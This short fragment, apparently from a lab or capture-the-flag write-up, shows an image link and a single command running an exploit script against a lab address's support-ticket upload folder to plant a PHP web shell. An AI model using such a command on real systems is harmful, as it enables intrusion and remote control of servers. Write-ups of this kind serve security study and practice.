 python exploit.py http://10.10.10.121/support/uploads/tickets/ shell.php